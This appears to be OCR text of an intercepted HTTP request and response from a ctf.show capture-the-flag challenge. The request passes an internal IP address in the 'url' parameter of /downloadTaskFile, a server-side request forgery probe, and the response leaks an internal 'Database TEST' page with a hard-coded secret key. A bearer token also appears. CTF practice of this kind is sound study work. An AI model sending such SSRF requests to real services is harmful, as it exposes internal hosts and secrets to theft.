 请求
美化 Raw Hex \n
1 GET /downloadTaskFile?url=http://172.2.240.5 HTTP/1.1
2 Host: 94e3c5a5-9608-4bf6-bc9a-519026a4f79c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTczNT
k4NTEwNn0.7lqthRIUXMlHFLv8J25BF2qzoMn6EbXaJHeLLKuy6VI
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
0 Sec-Fetch-Dest: empty
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Site: cross-site
3 Te: trailers
4 Connection: close
5
6
响应
美化 Raw Hex 页面渲染 \n
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":"http://172.2.240.5",
"file_content":
"\n<!DOCTYPE html lang=\"en\">\n\n<head>\n    <meta charset=\"UTF-8\"
>\n    <meta name=\"viewport\" content=\"width=device-width, initial-
scale=1.0\">\n    <title>Database TEST</title>\n\t<script>\n\t\tconst
DATABASE_SECRET_KEY = '0x8F7C71E8E82E4D1E';\n\t</script>\n</head>\n\
n<body>\n    <h1>Welcome to Database TEST</h1>\n    <p>This is a test
page for database connection and queries.</p>\n    <form action=\"in
dex.php\" method=\"get\">\n        <label for=\"name\">Enter Database
username:</label>\n        <input type=\"text\" id=\"name\" name=\"u
sername\" required>\n        <br><br>\n        <label for=\"password\
">Enter Database password:</label>\n        <input type=\"password\"
id=\"password\" name=\"password\" required>\n        <br><br>\n
<label for=\"dsn\">Enter Database DSN:</label>\n        <input type
=\"text\" id=\"dsn\" name=\"dsn\" required>\n        <br><br>\n
<label for=\"query\">Enter TEST Query:</label>\n        <input type
=\"text\" id=\"query\" name=\"query\" required>\n        <br><br>\n